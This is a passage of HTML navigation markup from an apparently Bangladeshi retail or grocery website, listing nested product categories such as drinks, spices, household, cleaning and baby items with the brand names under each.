SWEETS</a></li><li><a data-id="139">STAR SHIP</a></li><li><a data-id="140">SHEZAN</a></li><li><a data-id="203">SUNDROP</a></li><li><a data-id="241">TROPICANA</a></li><li><a data-id="328">LATINA</a></li><li><a data-id="329">LAVILA</a></li><li><a data-id="608">CAPARI-SUN</a></li><li><a data-id="615">CYPRINA</a></li><li><a data-id="620">BUKO</a></li><li><a data-id="623">CHABAA</a></li><li><a data-id="637">TIPCO</a></li><li><a data-id="644">LOTTE</a></li><li><a data-id="651">FRUFARM</a></li><li><a data-id="662">SAMMI</a></li><li><a data-id="668">DOI KHAM</a></li><li><a data-id="787">JAZZ.UK.HARVEST</a></li><li><a data-id="797">AMERICAN HARVEST</a></li><li><a data-id="939">GATORADE</a></li><li><a data-id="1059">FOREVER</a></li><li><a data-id="1091">NESTLE</a></li><li><a data-id="1120">DEWLANDS</a></li><li><a data-id="1135">A+HOSAN</a></li><li><a data-id="1191">POCARI SWEAT</a></li><li><a data-id="1389">STUTE</a></li><li><a data-id="1546">OCEAN SPRAY</a></li><li><a data-id="1606">DOLPHIN</a></li><li><a data-id="1624">THAI CHOICE</a></li><li><a data-id="1725">RIBENA</a></li><li><a data-id="1768">NUTRILIFE</a></li><li><a data-id="1798">STARJUS</a></li><li><a data-id="1915">VINUT</a></li><li><a data-id="1994">SHAMMI</a></li><li><a data-id="2090">LANGERS</a></li><li><a data-id="2124">SMC</a></li><li><a data-id="2127">VITA</a></li><li><a data-id="2167">AKTIVE+</a></li><li><a data-id="2177">LAVI</a></li><li><a data-id="2214">SUNQUICK</a></li><li><a data-id="2217">SUN UP</a></li><li><a data-id="2237">FRUTIKA</a></li><li><a data-id="2239">SUPPER OF SAMMY</a></li><li><a data-id="2277">NERO</a></li><li><a data-id="2301">MANHA</a></li></ul></li><li class="parent"><a data-id="69">DRINKING WATER</a><ul><li><a data-id="70">FRESH</a></li><li><a data-id="71">MUM</a></li><li><a data-id="99">AQUAFINA</a></li><li><a data-id="105">KINLEY</a></li><li><a data-id="108">CRYSTAL</a></li><li><a data-id="109">PRAN</a></li><li><a data-id="124">JIBON</a></li><li><a data-id="236">MUSKAN</a></li><li><a data-id="766">EVIAN</a></li><li><a data-id="1233">PERRIER</a></li><li><a data-id="2248">SPA</a></li></ul></li><li class="parent"><a data-id="103">CARBONATE DRINKS</a><ul><li><a data-id="104">PEPSI</a></li><li><a data-id="107">RC</a></li><li><a data-id="127">MAXX COLA</a></li><li><a data-id="128">TANGO</a></li><li><a data-id="164">7UP</a></li><li><a data-id="165">COCA COLA</a></li><li><a data-id="166">SPRITE</a></li><li><a data-id="170">MIRINDA</a></li><li><a data-id="185">FANTA</a></li><li><a data-id="189">MOUNTAIN DEW</a></li><li><a data-id="212">BRAVER</a></li><li><a data-id="239">EVERVESS</a></li><li><a data-id="244">THUMS UP</a></li><li><a data-id="271">ROYAL CROWN</a></li><li><a data-id="638">BACCHUS-D</a></li><li><a data-id="675">CANADA DRY</a></li><li><a data-id="765">A&amp;W</a></li><li><a data-id="823">SCHWEPPES</a></li><li><a data-id="918">KIRKS</a></li><li><a data-id="920">DR PEPPER</a></li><li><a data-id="989">ROYALTY</a></li><li><a data-id="990">TROPICAL SUN</a></li><li><a data-id="991">PURE HEAVEN</a></li><li><a data-id="1148">POCARI SWEAT</a></li><li><a data-id="1458">DON SIMON</a></li><li><a data-id="1692">GATORADE</a></li><li><a data-id="1841">RED BULL</a></li><li><a data-id="1949">POWER</a></li><li><a data-id="1957">FRESH</a></li><li><a data-id="1995">F&amp;N</a></li><li><a data-id="2128">PRAN</a></li><li><a data-id="2147">GEAR</a></li><li><a data-id="2234">MOJO</a></li><li><a data-id="2235">CLEMON</a></li><li><a data-id="2236">SPEED</a></li><li><a data-id="2249">WILD BREW</a></li><li><a data-id="2250">HOUSTON</a></li></ul></li><li class="parent"><a data-id="129">MILK</a><ul><li><a data-id="130">AARONG</a></li><li><a data-id="181">PRAN</a></li><li><a data-id="201">STAR SHIP</a></li><li><a data-id="461">NO.1</a></li><li><a data-id="462">DANISH</a></li><li><a data-id="476">GOALINI</a></li><li><a data-id="561">DANO</a></li><li><a data-id="567">MEADOW FRESH</a></li><li><a data-id="646">DUTCH LADY</a></li><li><a data-id="700">AMUL</a></li><li><a data-id="744">THAI CHOICE</a></li><li><a data-id="752">HOSEN</a></li><li><a data-id="764">AROI THAI</a></li><li><a data-id="769">MILK MAN</a></li><li><a data-id="802">DIPLOMA</a></li><li><a data-id="806">YO WE</a></li><li><a data-id="830">COCO</a></li><li><a data-id="857">FRESH</a></li><li><a data-id="859">SUNLEE</a></li><li><a data-id="872">DIPLOMILK</a></li><li><a data-id="890">DAILY</a></li><li><a data-id="900">TWIN VALLEY</a></li><li><a data-id="907">MARKS</a></li><li><a data-id="927">CARNATION</a></li><li><a data-id="961">RED&amp;WHITE</a></li><li><a data-id="1063">NESTLE</a></li><li><a data-id="1090">EMMI</a></li><li><a data-id="1140">COWHEAD</a></li><li><a data-id="1168">BLACK&amp;GOLD</a></li><li><a data-id="1240">RED COW</a></li><li><a data-id="1284">KWALITY</a></li><li><a data-id="1293">FARMLAND</a></li><li><a data-id="1324">ANCHOR</a></li><li><a data-id="1335">DR.CHUNGS</a></li><li><a data-id="1363">ALMOND BREEZE</a></li><li><a data-id="1442">GOOD HOPE</a></li><li><a data-id="1494">CALCI-PRO</a></li><li><a data-id="1495">SHAPE UP</a></li><li><a data-id="1564">KIRKLAND SIGNATURE</a></li><li><a data-id="1983">AMA</a></li><li><a data-id="1991">CEYLON</a></li><li><a data-id="2095">ALMARAI</a></li><li><a data-id="2129">PUSTI</a></li><li><a data-id="2150">DAIRY LAND</a></li><li><a data-id="2171">HAPPY COW</a></li><li><a data-id="2201">AURA</a></li><li><a data-id="2251">FARM FRESH</a></li><li><a data-id="2254">SUREE</a></li></ul></li><li class="parent"><a data-id="135">COFFEE</a><ul><li><a data-id="136">KOPIKO</a></li><li><a data-id="237">GOOD DAY</a></li><li><a data-id="245">TORA BIKA</a></li><li><a data-id="359">NESTLE</a></li><li><a data-id="471">THE BASKET</a></li><li><a data-id="516">RIGS HERBS</a></li><li><a data-id="667">NESCAFE</a></li><li><a data-id="673">MAC COFFEE</a></li><li><a data-id="940">SANTOS</a></li><li><a data-id="1243">NOBLE CAFE</a></li><li><a data-id="1318">STARBUCKS</a></li><li><a data-id="1364">NOBLE ESSENCE</a></li><li><a data-id="1498">KHAO SHONG</a></li><li><a data-id="1551">TASSIMO</a></li><li><a data-id="1586">DAVIDOFF</a></li><li><a data-id="1599">ABC</a></li><li><a data-id="1645">SHAMMI</a></li><li><a data-id="1928">LAVAZZA</a></li><li><a data-id="1940">NORTH END</a></li><li><a data-id="2022">MOCCONA</a></li><li><a data-id="2025">BON AROMA</a></li><li><a data-id="2051">DOUWE EGBERTS</a></li><li><a data-id="2091">AMA</a></li><li><a data-id="2338">JACOB</a></li><li><a data-id="2341">MAXIM</a></li></ul></li><li class="parent"><a data-id="266">TEA</a><ul><li><a data-id="267">ISPAHANI</a></li><li><a data-id="479">BROOKE BOND</a></li><li><a data-id="483">FINLAY</a></li><li><a data-id="588">TETLEY</a></li><li><a data-id="612">SEYLON</a></li><li><a data-id="630">KAZI&amp;KAZI</a></li><li><a data-id="643">RIGS HERBS</a></li><li><a data-id="672">DAILY</a></li><li><a data-id="686">TAAZA</a></li><li><a data-id="716">FRESH</a></li><li><a data-id="739">TULSI PATI</a></li><li><a data-id="807">RED LABEL</a></li><li><a data-id="1251">HALDA VALLEY</a></li><li><a data-id="1266">NATURES</a></li><li><a data-id="1301">DILMAH</a></li><li><a data-id="1322">KOREA</a></li><li><a data-id="1346">TWININGS</a></li><li><a data-id="1373">LIPTON</a></li><li><a data-id="1383">VITALIA</a></li><li><a data-id="1467">GERMAN HERB</a></li><li><a data-id="1475">OLINDA</a></li><li><a data-id="1506">CHINA</a></li><li><a data-id="1580">FOREVER</a></li><li><a data-id="2130">PUSTI</a></li></ul></li><li class="parent"><a data-id="454">INSTANT DRINKS</a><ul><li><a data-id="455">MERIDIAN</a></li><li><a data-id="650">RANI</a></li><li><a data-id="653">GLAXOSE D</a></li><li><a data-id="683">ISPI</a></li><li><a data-id="710">TANG</a></li><li><a data-id="861">FOSTER CLARKS</a></li><li><a data-id="909">NUTRI-C</a></li><li><a data-id="962">HORLICKS</a></li><li><a data-id="1055">RASNA</a></li><li><a data-id="1194">GLUCON-D</a></li><li><a data-id="1225">COMPLAN</a></li><li><a data-id="1287">CADBURY</a></li><li><a data-id="1334">OVALTINE</a></li><li><a data-id="1357">PEDIASURE</a></li><li><a data-id="1419">NESTLE</a></li><li><a data-id="1444">MALTOVA</a></li><li><a data-id="1464">ENSURE</a></li><li><a data-id="1487">BOOST</a></li><li><a data-id="1614">PRAN</a></li><li><a data-id="1758">SAJEEB</a></li><li><a data-id="2207">THE CHEF</a></li></ul></li><li class="parent"><a data-id="848">FRAPPE</a><ul><li><a data-id="849">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1303">MARGARITA</a><ul><li><a data-id="1304">ENSURE</a></li></ul></li></ul></li><li class="parent"><a data-id="56">SPICES</a><ul><li class="parent"><a data-id="57">CURRY MIX</a><ul><li><a data-id="58">RADHUNI</a></li><li><a data-id="97">SAJEEB</a></li><li><a data-id="204">FRIENDS</a></li><li><a data-id="238">ALIF</a></li><li><a data-id="264">PRAN</a></li><li><a data-id="278">HAIKO</a></li><li><a data-id="282">MAGGI</a></li><li><a data-id="433">BD FOOD</a></li><li><a data-id="605">BTME</a></li><li><a data-id="607">MEHRAN</a></li><li><a data-id="609">FRESHWEL</a></li><li><a data-id="611">LAZZAT</a></li><li><a data-id="657">SHAN</a></li><li><a data-id="889">MDH</a></li><li><a data-id="1330">CHINA</a></li><li><a data-id="1336">FRESH</a></li><li><a data-id="1342">GLAKO</a></li><li><a data-id="1909">THAI CHOICE</a></li><li><a data-id="2114">ZAMZAM</a></li><li><a data-id="2208">CHEF&#039;S&amp;CHOICE</a></li><li><a data-id="2294">IFAD</a></li></ul></li><li class="parent"><a data-id="61">SPICE WHOLE</a><ul><li><a data-id="62">THE BASKET</a></li><li><a data-id="192">RADHUNI</a></li><li><a data-id="196">BD FOOD</a></li><li><a data-id="235">GLAKO</a></li><li><a data-id="391">BTME</a></li><li><a data-id="431">FRESH</a></li><li><a data-id="475">ALIF</a></li><li><a data-id="1512">TESCO</a></li><li><a data-id="2108">ZAMZAM</a></li><li><a data-id="2222">ACURE</a></li></ul></li><li class="parent"><a data-id="160">SPICE POWDER</a><ul><li><a data-id="161">BD FOOD</a></li><li><a data-id="168">RADHUNI</a></li><li><a data-id="197">FRESH</a></li><li><a data-id="240">ALIF</a></li><li><a data-id="294">KISHWAN</a></li><li><a data-id="380">THE BASKET</a></li><li><a data-id="381">HAIKO</a></li><li><a data-id="408">GLAKO</a></li><li><a data-id="410">BTME</a></li><li><a data-id="430">PRAN</a></li><li><a data-id="510">AHMED</a></li><li><a data-id="550">LOCAL</a></li><li><a data-id="708">CHINA</a></li><li><a data-id="810">MDH</a></li><li><a data-id="1409">KNORR</a></li><li><a data-id="1565">OTTOGI</a></li><li><a data-id="2065">FRIENDS</a></li><li><a data-id="2105">ZAMZAM</a></li><li><a data-id="2218">ACURE</a></li></ul></li><li class="parent"><a data-id="412">SPICES HERBS</a><ul><li><a data-id="413">GLAKO</a></li><li><a data-id="553">HAIKO</a></li><li><a data-id="596">LOCAL</a></li><li><a data-id="726">THE BASKET</a></li><li><a data-id="801">BTME</a></li><li><a data-id="854">ALIF</a></li><li><a data-id="971">REAL SPAIN</a></li><li><a data-id="1048">KOREA</a></li><li><a data-id="1426">KING SAFFRON</a></li><li><a data-id="1956">MDH</a></li><li><a data-id="2016">BADIEE</a></li><li><a data-id="2107">ZAMZAM</a></li><li><a data-id="2116">RADHUNI</a></li><li><a data-id="2136">DIAMOND</a></li><li><a data-id="2221">ACURE</a></li></ul></li><li class="parent"><a data-id="912">SPICES PASTE</a><ul><li><a data-id="913">CALYPSO</a></li><li><a data-id="931">AMERICAN GOURMET</a></li><li><a data-id="979">DISCOVERY</a></li><li><a data-id="1228">FRENCHS</a></li><li><a data-id="1263">CHINA</a></li><li><a data-id="1272">LAOGANMA</a></li><li><a data-id="1547">KOREA</a></li></ul></li></ul></li><li class="parent"><a data-id="72">HOUSEHOLD</a><ul><li class="parent"><a data-id="73">CLEANING ACCESSORIES</a><ul><li><a data-id="74">CHINA</a></li><li><a data-id="93">SUN FLOWER</a></li><li><a data-id="216">ROK</a></li><li><a data-id="255">APPLE</a></li><li><a data-id="470">THAILAND</a></li><li><a data-id="1065">RFL</a></li><li><a data-id="1845">KLEEN</a></li><li><a data-id="1860">FARLIN</a></li><li><a data-id="1861">ANGEL</a></li><li><a data-id="2132">MY CHOICE</a></li><li><a data-id="2135">THE BASKET</a></li><li><a data-id="2193">MODERN BRITE</a></li><li><a data-id="2203">WONDER</a></li><li><a data-id="2204">LOCAL</a></li><li><a data-id="2213">PURE IT</a></li></ul></li><li class="parent"><a data-id="220">HOUSEHOLD ACCESSORIES</a><ul><li><a data-id="221">MAA AMEENA</a></li><li><a data-id="545">BAJAJ</a></li><li><a data-id="546">CHINA</a></li><li><a data-id="871">UNILEVER</a></li><li><a data-id="951">SPARK-L</a></li><li><a data-id="1097">BENJO</a></li><li><a data-id="1232">DGHL</a></li><li><a data-id="1852">LOCAL</a></li><li><a data-id="1866">RFL</a></li><li><a data-id="1882">THE BASKET</a></li><li><a data-id="1896">SUNLITE</a></li><li><a data-id="1985">SUNMOON</a></li><li><a data-id="2122">VL-LIGHT</a></li><li><a data-id="2148">TOPLITE</a></li><li><a data-id="2300">OMUDA</a></li><li><a data-id="2307">KINGSHAN MAXXON</a></li><li><a data-id="2327">COMFY</a></li></ul></li><li class="parent"><a data-id="375">COOKING ACCESSORIES</a><ul><li><a data-id="376">CHINA</a></li><li><a data-id="846">TILAK</a></li><li><a data-id="882">FAHIM</a></li><li><a data-id="970">NATIONAL</a></li><li><a data-id="1004">HAMKO</a></li><li><a data-id="1013">KIAM</a></li><li><a data-id="1068">MIYAKO</a></li><li><a data-id="1540">LOCAL</a></li><li><a data-id="1567">GLADE</a></li><li><a data-id="1618">DIAMOND</a></li><li><a data-id="1620">APEX</a></li><li><a data-id="2034">RFL</a></li><li><a data-id="2089">LACYS</a></li></ul></li><li class="parent"><a data-id="597">DINING ACCESSORIES</a><ul><li><a data-id="598">KIWI</a></li><li><a data-id="617">CHINA</a></li><li><a data-id="767">THAILAND</a></li><li><a data-id="1184">TRAMONTINA</a></li><li><a data-id="1959">ITALIANO</a></li><li><a data-id="2256">LOCAL</a></li><li><a data-id="2257">RFL</a></li></ul></li><li class="parent"><a data-id="1009">STORAGE</a><ul><li><a data-id="1010">CHINA</a></li><li><a data-id="1024">KIAM</a></li><li><a data-id="1066">OCEAN</a></li><li><a data-id="1211">LACYS</a></li><li><a data-id="1254">PRODENTALB</a></li><li><a data-id="1514">REGAL</a></li><li><a data-id="2002">RFL</a></li></ul></li><li class="parent"><a data-id="1872">DISPOSABLE ITEM</a><ul><li><a data-id="1873">THE BASKET</a></li><li><a data-id="1998">CHINA</a></li><li><a data-id="2077">RFL</a></li></ul></li></ul></li><li class="parent"><a data-id="75">CLEANING ITEM</a><ul><li class="parent"><a data-id="76">DISH WASH CLEANER</a><ul><li><a data-id="77">WONDER</a></li><li><a data-id="81">VIM</a></li><li><a data-id="87">XPERT</a></li><li><a data-id="290">MAXCLEAN</a></li><li><a data-id="840">GOOD MAID</a></li><li><a data-id="1804">TRIX</a></li><li><a data-id="2159">ROK</a></li><li><a data-id="2183">GLITTER</a></li><li><a data-id="2215">LION</a></li><li><a data-id="2290">IFAD</a></li><li><a data-id="2321">CHAAD</a></li></ul></li><li class="parent"><a data-id="85">PEST CONTROL</a><ul><li><a data-id="86">DIAMOND</a></li><li><a data-id="89">DIAMOND FRESH</a></li><li><a data-id="183">SUPER</a></li><li><a data-id="242">HIT</a></li><li><a data-id="291">GOOD KNIGHT</a></li><li><a data-id="303">ACI</a></li><li><a data-id="416">ATM</a></li><li><a data-id="557">GREEN KILLER</a></li><li><a data-id="957">XPEL</a></li><li><a data-id="1085">ALMER</a></li><li><a data-id="1253">MORTEIN</a></li><li><a data-id="1410">BAYGON</a></li><li><a data-id="1888">LOCAL</a></li><li><a data-id="1893">KOYA</a></li><li><a data-id="1965">XTREME</a></li><li><a data-id="2000">BAOMA</a></li><li><a data-id="2142">JOOM</a></li></ul></li><li class="parent"><a data-id="146">LAUNDRY ITEM</a><ul><li><a data-id="147">WHEEL</a></li><li><a data-id="148">CHAKA</a></li><li><a data-id="154">TIBET</a></li><li><a data-id="155">CHAMAK</a></li><li><a data-id="159">UJALA</a></li><li><a data-id="198">RIN</a></li><li><a data-id="202">FAST WASH</a></li><li><a data-id="339">THE BASKET</a></li><li><a data-id="354">SURF EXCEL</a></li><li><a data-id="436">JET</a></li><li><a data-id="446">1937</a></li><li><a data-id="494">ACI</a></li><li><a data-id="549">AZM</a></li><li><a data-id="803">TIDE</a></li><li><a data-id="863">CLOROX</a></li><li><a data-id="877">GOOD MAID</a></li><li><a data-id="1020">PERSIL</a></li><li><a data-id="1071">OMO</a></li><li><a data-id="1084">ALMER</a></li><li><a data-id="1245">COCOREX</a></li><li><a data-id="1288">GODREJ</a></li><li><a data-id="1385">COMFORT</a></li><li><a data-id="1545">BREEZE</a></li><li><a data-id="2126">SHUVRO</a></li><li><a data-id="2232">SURJO</a></li><li><a data-id="2244">RAY</a></li><li><a data-id="2289">IFAD</a></li><li><a data-id="2323">MINISTER</a></li></ul></li><li class="parent"><a data-id="356">LIQUIDE CLEANER</a><ul><li><a data-id="357">HARPIC</a></li><li><a data-id="389">WONDER</a></li><li><a data-id="399">VIM</a></li><li><a data-id="450">ALMER</a></li><li><a data-id="451">TRIX</a></li><li><a data-id="578">WHIT</a></li><li><a data-id="587">SHINEX</a></li><li><a data-id="641">CHLOSAFE</a></li><li><a data-id="642">UNIK</a></li><li><a data-id="655">ROK</a></li><li><a data-id="659">MAXCLEAN</a></li><li><a data-id="670">XPERT</a></li><li><a data-id="682">RIN</a></li><li><a data-id="703">DOMEX</a></li><li><a data-id="705">CLEAN MASTER</a></li><li><a data-id="715">WIPER</a></li><li><a data-id="717">SHAKTI</a></li><li><a data-id="721">SWIFT</a></li><li><a data-id="740">HYGIENE</a></li><li><a data-id="747">MR.BRASSO</a></li><li><a data-id="757">SEPTEX</a></li><li><a data-id="758">VANISH</a></li><li><a data-id="808">LIZOL</a></li><li><a data-id="817">VIXOL</a></li><li><a data-id="1083">OXYCLEAN</a></li><li><a data-id="1130">RICH</a></li><li><a data-id="1262">ALEX</a></li><li><a data-id="1265">GOOD MAID</a></li><li><a data-id="1323">DOMESTOS</a></li><li><a data-id="1448">FRUISER</a></li><li><a data-id="1471">COMFORT</a></li><li><a data-id="1593">CIF</a></li><li><a data-id="1800">KOYA</a></li><li><a data-id="1816">ODOFRESH</a></li><li><a data-id="1875">TIXOL</a></li><li><a data-id="1997">GLITTER</a></li><li><a data-id="2288">IFAD</a></li></ul></li><li class="parent"><a data-id="392">POWDER CLEANER</a><ul><li><a data-id="393">HARPIC</a></li><li><a data-id="780">ROK</a></li><li><a data-id="1941">UNIK</a></li><li><a data-id="1996">GREEN</a></li></ul></li><li class="parent"><a data-id="512">SHOE CARE</a><ul><li><a data-id="513">CLASSIC</a></li><li><a data-id="825">ALLARY</a></li><li><a data-id="852">KIWI</a></li><li><a data-id="885">SMART</a></li><li><a data-id="955">GOLD CARE</a></li></ul></li></ul></li><li class="parent"><a data-id="78">GROCERIES</a><ul><li class="parent"><a data-id="79">SALT</a><ul><li><a data-id="80">FRIENDS</a></li><li><a data-id="102">ACI</a></li><li><a data-id="125">NAJIBHA</a></li><li><a data-id="190">FRESH</a></li><li><a data-id="191">MOLLA</a></li><li><a data-id="277">BTME</a></li><li><a data-id="307">TOP</a></li><li><a data-id="308">CONFIDENCE</a></li><li><a data-id="334">HAIKO</a></li><li><a data-id="340">ALIF</a></li><li><a data-id="364">PRAN</a></li><li><a data-id="374">MAA AMEENA</a></li><li><a data-id="390">GLAKO</a></li><li><a data-id="1528">BESTARI</a></li><li><a data-id="2106">ZAMZAM</a></li><li><a data-id="2189">VIRGINIA GREEN GARDEN</a></li><li><a data-id="2212">TEER</a></li><li><a data-id="2223">ACURE</a></li></ul></li><li class="parent"><a data-id="121">COOKING WATER</a><ul><li><a data-id="122">PRAN</a></li><li><a data-id="184">AHMED</a></li><li><a data-id="229">REGARDS</a></li><li><a data-id="1663">HAIKO</a></li></ul></li><li class="parent"><a data-id="173">BAKING NEEDS</a><ul><li><a data-id="174">THE BASKET</a></li><li><a data-id="243">ALIF</a></li><li><a data-id="338">BTME</a></li><li><a data-id="387">HAIKO</a></li><li><a data-id="407">GLAKO</a></li><li><a data-id="409">RED MILL</a></li><li><a data-id="414">FOSTER CLARKS</a></li><li><a data-id="525">FRIENDS</a></li><li><a data-id="530">RAYNERS</a></li><li><a data-id="640">AHMED</a></li><li><a data-id="681">BEST GARDEN</a></li><li><a data-id="1158">THAI CHOICE</a></li><li><a data-id="1170">PAKISTAN</a></li><li><a data-id="1339">STAR BRAND</a></li><li><a data-id="1505">CADBURY</a></li><li><a data-id="1604">SAF-INSTANT</a></li><li><a data-id="2110">ZAMZAM</a></li><li><a data-id="2228">ACURE</a></li><li><a data-id="2284">DREEM</a></li><li><a data-id="2331">KENT</a></li></ul></li><li class="parent"><a data-id="178">COOKING OIL</a><ul><li><a data-id="179">HAIKO</a></li><li><a data-id="1761">CEYLON</a></li></ul></li><li class="parent"><a data-id="222">OTHER GROCERIES</a><ul><li><a data-id="223">THE BASKET</a></li><li><a data-id="258">FRESH</a></li><li><a data-id="259">ACI</a></li><li><a data-id="260">TEER</a></li><li><a data-id="265">SAJEEB</a></li><li><a data-id="281">GLAKO</a></li><li><a data-id="288">PRAN</a></li><li><a data-id="295">BD FOOD</a></li><li><a data-id="305">NAJIBHA</a></li><li><a data-id="324">MAA AMEENA</a></li><li><a data-id="447">ALIF</a></li><li><a data-id="656">GOOD MORNING</a></li><li><a data-id="737">TASTIE</a></li><li><a data-id="929">UNCLE BARNS</a></li><li><a data-id="1149">LOCAL</a></li><li><a data-id="1173">THAI CHOICE</a></li><li><a data-id="1302">HAMDARD</a></li><li><a data-id="1459">MARTINO</a></li><li><a data-id="1496">SAN REMO</a></li><li><a data-id="1583">THAILAND</a></li><li><a data-id="1864">PUSTI</a></li><li><a data-id="1913">KEYA</a></li><li><a data-id="2066">FRIENDS</a></li><li><a data-id="2101">RUCHI</a></li><li><a data-id="2102">ZAMZAM</a></li><li><a data-id="2170">INDIA</a></li><li><a data-id="2224">FARMLAND</a></li><li><a data-id="2226">ACURE</a></li><li><a data-id="2267">AMA</a></li><li><a data-id="2315">HAIKO</a></li></ul></li><li class="parent"><a data-id="249">PULSE</a><ul><li><a data-id="250">THE BASKET</a></li><li><a data-id="336">GLAKO</a></li><li><a data-id="394">FRESH</a></li><li><a data-id="493">ACI</a></li><li><a data-id="559">PRAN</a></li><li><a data-id="585">RING</a></li><li><a data-id="618">INDIA</a></li><li><a data-id="684">TEER</a></li><li><a data-id="1912">KEYA</a></li><li><a data-id="2062">PUSTI</a></li><li><a data-id="2145">RUPCHANDA</a></li></ul></li><li class="parent"><a data-id="311">SUGAR</a><ul><li><a data-id="312">FRESH</a></li><li><a data-id="350">TEER</a></li><li><a data-id="388">ALIF</a></li><li><a data-id="406">RING</a></li><li><a data-id="515">GLAKO</a></li><li><a data-id="518">HAIKO</a></li><li><a data-id="520">THE BASKET</a></li><li><a data-id="584">LOCAL</a></li><li><a data-id="903">BEKSUL</a></li><li><a data-id="1291">KOREA</a></li><li><a data-id="1388">SIS</a></li><li><a data-id="2141">MODHUMOTI</a></li></ul></li><li class="parent"><a data-id="325">RICE</a><ul><li><a data-id="326">THE BASKET</a></li><li><a data-id="756">RING</a></li><li><a data-id="1040">PILAF</a></li><li><a data-id="1042">FORTUNE</a></li><li><a data-id="1046">MEHRAN</a></li><li><a data-id="1056">ROYAL UMBRELLA</a></li><li><a data-id="1070">KOHINOOR</a></li><li><a data-id="1080">DAAWAT</a></li><li><a data-id="1185">BD FOOD</a></li><li><a data-id="1205">CHASHI</a></li><li><a data-id="1229">PRAN</a></li><li><a data-id="1234">RUPCHANDA</a></li><li><a data-id="1294">METRO</a></li><li><a data-id="1465">TEER</a></li><li><a data-id="1484">THAI VILLAGE</a></li><li><a data-id="1581">NATIONAL</a></li><li><a data-id="1601">FRESH</a></li><li><a data-id="1609">KEYA</a></li><li><a data-id="1613">ISPAHANI</a></li><li><a data-id="1623">KISHWAN</a></li><li><a data-id="1900">LOTUS RICE</a></li><li><a data-id="1963">ACI</a></li><li><a data-id="1993">LOTUS</a></li><li><a data-id="2063">PUSTI</a></li><li><a data-id="2143">TAJ MAHAL</a></li><li><a data-id="2149">SHAZIA</a></li></ul></li><li class="parent"><a data-id="332">SEED</a><ul><li><a data-id="333">GLAKO</a></li><li><a data-id="499">THE BASKET</a></li><li><a data-id="639">INDIA</a></li><li><a data-id="975">CHINA</a></li><li><a data-id="1517">NATURAL SELECTION</a></li><li><a data-id="1518">PREWETT&#039;S</a></li><li><a data-id="1585">TESCO</a></li><li><a data-id="1952">THAI CORNER</a></li><li><a data-id="2109">ZAMZAM</a></li><li><a data-id="2220">ACURE</a></li></ul></li><li class="parent"><a data-id="344">ATTA</a><ul><li><a data-id="345">TEER</a></li><li><a data-id="346">FRESH</a></li><li><a data-id="347">ACI</a></li><li><a data-id="398">SAJEEB</a></li><li><a data-id="1338">THE BASKET</a></li><li><a data-id="2268">AMA</a></li></ul></li><li class="parent"><a data-id="424">FLOUR</a><ul><li><a data-id="425">TEER</a></li><li><a data-id="426">FRESH</a></li><li><a data-id="427">ACI</a></li><li><a data-id="429">SAJEEB</a></li><li><a data-id="432">MUSKAN</a></li><li><a data-id="519">THE BASKET</a></li><li><a data-id="674">MISSION</a></li><li><a data-id="679">MR.HANG</a></li><li><a data-id="976">MR.HUNG</a></li><li><a data-id="998">UNCLE BARNS</a></li><li><a data-id="2067">FRIENDS</a></li><li><a data-id="2191">SATEJ</a></li><li><a data-id="2269">AMA</a></li></ul></li></ul></li><li class="parent"><a data-id="175">SHOWPIECE&amp;GIFT ITEM</a><ul><li class="parent"><a data-id="176">GIFT ITEM</a><ul><li><a data-id="177">CHINA</a></li><li><a data-id="1932">THE BASKET</a></li><li><a data-id="2123">OMUDA</a></li></ul></li><li class="parent"><a data-id="547">PARTY ITEM</a><ul><li><a data-id="548">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="206">LIFE STYLES</a><ul><li class="parent"><a data-id="207">COSMETICS</a><ul><li><a data-id="208">MUMTAZ</a></li><li><a data-id="321">MERIL</a></li><li><a data-id="599">CHINA</a></li><li><a data-id="1006">LOTUS</a></li><li><a data-id="1044">LAKME</a></li><li><a data-id="1457">MAYBELLINE</a></li><li><a data-id="1525">MUA</a></li><li><a data-id="1549">GOLDEN ROSE</a></li><li><a data-id="1550">ISABELLE DUPONT</a></li><li><a data-id="1943">BLUE HEAVEN</a></li><li><a data-id="2140">MISS&amp;MISSES</a></li></ul></li><li class="parent"><a data-id="1007">JEWELLERY</a><ul><li><a data-id="1008">THE BASKET</a></li><li><a data-id="1100">INDIA</a></li><li><a data-id="1101">CHINA</a></li></ul></li><li class="parent"><a data-id="1038">FASHION ACCESSORIES</a><ul><li><a data-id="1039">THE BASKET</a></li><li><a data-id="1047">CHINA</a></li><li><a data-id="1062">CALVIN KLEIN</a></li><li><a data-id="1095">LONGINESS</a></li><li><a data-id="1096">CURREN</a></li><li><a data-id="1102">INDIA</a></li><li><a data-id="1575">MONT BLANC</a></li></ul></li><li class="parent"><a data-id="1114">BAG FASHION</a><ul><li><a data-id="1115">CHINA</a></li></ul></li><li class="parent"><a data-id="1629">MOBILE ACCESSORIES</a><ul><li><a data-id="1630">AWEI</a></li><li><a data-id="1631">REMAX</a></li><li><a data-id="1632">NEWEST</a></li><li><a data-id="1633">QKZ</a></li><li><a data-id="1634">GEEOO</a></li><li><a data-id="1635">CHINA</a></li><li><a data-id="1636">CREATIVE</a></li><li><a data-id="1637">BASEUS</a></li><li><a data-id="1638">UIISII</a></li><li><a data-id="1639">APPLE</a></li><li><a data-id="1640">XIAOMI</a></li><li><a data-id="1641">LENOVO</a></li><li><a data-id="1642">REALME</a></li></ul></li></ul></li><li class="parent"><a data-id="209">BABY ITEM</a><ul><li class="parent"><a data-id="210">BABY ACCESSORIES</a><ul><li><a data-id="211">ACI</a></li><li><a data-id="284">NEO CARE</a></li><li><a data-id="341">MUSIC</a></li><li><a data-id="382">LION</a></li><li><a data-id="415">ANGEL</a></li><li><a data-id="554">FARLIN</a></li><li><a data-id="574">PAMPERS</a></li><li><a data-id="645">BEBEM</a></li><li><a data-id="701">CHINA</a></li><li><a data-id="729">BASHUNDHARA</a></li><li><a data-id="731">MAX</a></li><li><a data-id="749">SUPER MOM</a></li><li><a data-id="761">HUGGIES</a></li><li><a data-id="762">LOVE BABY</a></li><li><a data-id="824">RIKANG</a></li><li><a data-id="838">SAFE</a></li><li><a data-id="873">POZZY</a></li><li><a data-id="993">SAVLON</a></li><li><a data-id="1015">MOLFIX</a></li><li><a data-id="1030">SWEETY</a></li><li><a data-id="1036">AVONEE</a></li><li><a data-id="1049">MAMYPOKO</a></li><li><a data-id="1088">LOTUS</a></li><li><a data-id="1337">CLARISS</a></li><li><a data-id="1408">PHILIPS AVENT</a></li><li><a data-id="1504">FRESHY</a></li><li><a data-id="1736">MOTHER TOUCH</a></li><li><a 